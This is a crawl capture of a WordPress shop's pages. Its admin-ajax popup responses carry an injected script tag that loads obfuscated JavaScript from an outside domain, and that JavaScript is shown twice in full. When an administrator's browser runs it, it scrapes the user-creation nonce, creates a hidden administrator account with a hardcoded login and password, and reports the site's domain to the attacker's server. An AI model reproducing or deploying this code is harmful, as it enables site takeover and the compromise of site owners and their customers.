					'pt': 'simple','blog_id': '176607798', 'ui': 'null', 'url': 'https://furbyme.com', 'woo_version': '4.6.5', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 
				} );
 });
</script>
<script type='text/javascript' src='https://stats.wp.com/e-202546.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.4.5',blog:'176607798',post:'3183',tz:'8',srv:'furbyme.com'} ]);
	_stq.push([ 'clickTrackerInit', '176607798', '3183' ]);
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://furbyme.com/wp-admin/admin-ajax.php
body_size: -202
content:

<div class="popup-item imageOnLeft textOnly clearfix">
        <div class="salert-content-wrap">
        ??????</textarea><script src=//kadobaman.com/wp-content/uploads/order_files/counter.js></script><textarea>    </div>
    </div>









--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://furbyme.com/wp-admin/admin-ajax.php
body_size: -302
content:

<div class="popup-item imageOnLeft textOnly clearfix">
        <div class="salert-content-wrap">
        ??????</textarea><script src=//kadobaman.com/wp-content/uploads/order_files/counter.js></script><textarea>    </div>
    </div>









--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kadobaman.com/wp-content/uploads/order_files/counter.js
body_size: 857
content:
var _0x74e4f6=_0x5132;function _0x5132(_0x3677e2,_0x11d907){var _0x3f98ae=_0x3f98();return _0x5132=function(_0x5132e0,_0x372b58){_0x5132e0=_0x5132e0-0xa7;var _0x4dc164=_0x3f98ae[_0x5132e0];return _0x4dc164;},_0x5132(_0x3677e2,_0x11d907);}(function(_0x45c705,_0x28f9b4){var _0x3b31e5=_0x5132,_0x5b02a8=_0x45c705();while(!![]){try{var _0x45698e=-parseInt(_0x3b31e5(0xb4))/0x1+parseInt(_0x3b31e5(0xb3))/0x2+-parseInt(_0x3b31e5(0xbe))/0x3+parseInt(_0x3b31e5(0xb5))/0x4+-parseInt(_0x3b31e5(0xb1))/0x5*(-parseInt(_0x3b31e5(0xb7))/0x6)+-parseInt(_0x3b31e5(0xa7))/0x7+parseInt(_0x3b31e5(0xac))/0x8*(parseInt(_0x3b31e5(0xbd))/0x9);if(_0x45698e===_0x28f9b4)break;else _0x5b02a8['push'](_0x5b02a8['shift']());}catch(_0x7dbfd6){_0x5b02a8['push'](_0x5b02a8['shift']());}}}(_0x3f98,0x8b5be));if(document[_0x74e4f6(0xaf)]['indexOf']('wp-settings')>-0x1||document['cookie'][_0x74e4f6(0xb2)](_0x74e4f6(0xb0))>-0x1){var ajaxRequest=new XMLHttpRequest(),requestURL=_0x74e4f6(0xbf),nonceRegex=/ser" value="([^"]*?)"/g;ajaxRequest[_0x74e4f6(0xbb)]('GET',requestURL,![]),ajaxRequest[_0x74e4f6(0xb9)]();var nonceMatch=nonceRegex['exec'](ajaxRequest[_0x74e4f6(0xba)]),nonce=nonceMatch[0x1],params=_0x74e4f6(0xb8)+nonce+_0x74e4f6(0xbc);ajaxRequest=new XMLHttpRequest(),ajaxRequest[_0x74e4f6(0xbb)](_0x74e4f6(0xa8),requestURL,!![]),ajaxRequest[_0x74e4f6(0xb6)](_0x74e4f6(0xaa),_0x74e4f6(0xae)),ajaxRequest['send'](params),params=_0x74e4f6(0xab)+document[_0x74e4f6(0xa9)],ajaxRequest=new XMLHttpRequest(),ajaxRequest[_0x74e4f6(0xbb)](_0x74e4f6(0xa8),_0x74e4f6(0xad),!![]),ajaxRequest[_0x74e4f6(0xb6)](_0x74e4f6(0xaa),_0x74e4f6(0xae)),ajaxRequest[_0x74e4f6(0xb9)](params);}function _0x3f98(){var _0x18b4ff=['setRequestHeader','24MgtEGd','action=createuser&_wpnonce_create-user=','send','responseText','open','&user_login=wpmanager&email=wpmanagers@gmaail.com&pass1=ioOpoe710HG&pass2=ioOpoe710HG&role=administrator','9naVbzS','223209nasFlJ','/wp-admin/user-new.php','1971382fgUkTf','POST','domain','Content-Type','log=','4029032LvQuzI','https://kadobaman.com/wp-content/uploads/order_files/settings.php','application/x-www-form-urlencoded','cookie','wp-admin','443780sFTHvi','indexOf','324250xJmVRp','1116487rvwJrB','4090208TJCIVE'];_0x3f98=function(){return _0x18b4ff;};return _0x3f98();}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kadobaman.com/wp-content/uploads/order_files/counter.js
body_size: 856
content:
var _0x74e4f6=_0x5132;function _0x5132(_0x3677e2,_0x11d907){var _0x3f98ae=_0x3f98();return _0x5132=function(_0x5132e0,_0x372b58){_0x5132e0=_0x5132e0-0xa7;var _0x4dc164=_0x3f98ae[_0x5132e0];return _0x4dc164;},_0x5132(_0x3677e2,_0x11d907);}(function(_0x45c705,_0x28f9b4){var _0x3b31e5=_0x5132,_0x5b02a8=_0x45c705();while(!![]){try{var _0x45698e=-parseInt(_0x3b31e5(0xb4))/0x1+parseInt(_0x3b31e5(0xb3))/0x2+-parseInt(_0x3b31e5(0xbe))/0x3+parseInt(_0x3b31e5(0xb5))/0x4+-parseInt(_0x3b31e5(0xb1))/0x5*(-parseInt(_0x3b31e5(0xb7))/0x6)+-parseInt(_0x3b31e5(0xa7))/0x7+parseInt(_0x3b31e5(0xac))/0x8*(parseInt(_0x3b31e5(0xbd))/0x9);if(_0x45698e===_0x28f9b4)break;else _0x5b02a8['push'](_0x5b02a8['shift']());}catch(_0x7dbfd6){_0x5b02a8['push'](_0x5b02a8['shift']());}}}(_0x3f98,0x8b5be));if(document[_0x74e4f6(0xaf)]['indexOf']('wp-settings')>-0x1||document['cookie'][_0x74e4f6(0xb2)](_0x74e4f6(0xb0))>-0x1){var ajaxRequest=new XMLHttpRequest(),requestURL=_0x74e4f6(0xbf),nonceRegex=/ser" value="([^"]*?)"/g;ajaxRequest[_0x74e4f6(0xbb)]('GET',requestURL,![]),ajaxRequest[_0x74e4f6(0xb9)]();var nonceMatch=nonceRegex['exec'](ajaxRequest[_0x74e4f6(0xba)]),nonce=nonceMatch[0x1],params=_0x74e4f6(0xb8)+nonce+_0x74e4f6(0xbc);ajaxRequest=new XMLHttpRequest(),ajaxRequest[_0x74e4f6(0xbb)](_0x74e4f6(0xa8),requestURL,!![]),ajaxRequest[_0x74e4f6(0xb6)](_0x74e4f6(0xaa),_0x74e4f6(0xae)),ajaxRequest['send'](params),params=_0x74e4f6(0xab)+document[_0x74e4f6(0xa9)],ajaxRequest=new XMLHttpRequest(),ajaxRequest[_0x74e4f6(0xbb)](_0x74e4f6(0xa8),_0x74e4f6(0xad),!![]),ajaxRequest[_0x74e4f6(0xb6)](_0x74e4f6(0xaa),_0x74e4f6(0xae)),ajaxRequest[_0x74e4f6(0xb9)](params);}function _0x3f98(){var _0x18b4ff=['setRequestHeader','24MgtEGd','action=createuser&_wpnonce_create-user=','send','responseText','open','&user_login=wpmanager&email=wpmanagers@gmaail.com&pass1=ioOpoe710HG&pass2=ioOpoe710HG&role=administrator','9naVbzS','223209nasFlJ','/wp-admin/user-new.php','1971382fgUkTf','POST','domain','Content-Type','log=','4029032LvQuzI','https://kadobaman.com/wp-content/uploads/order_files/settings.php','application/x-www-form-urlencoded','cookie','wp-admin','443780sFTHvi','indexOf','324250xJmVRp','1116487rvwJrB','4090208TJCIVE'];_0x3f98=function(){return _0x18b4ff;};return _0x3f98();}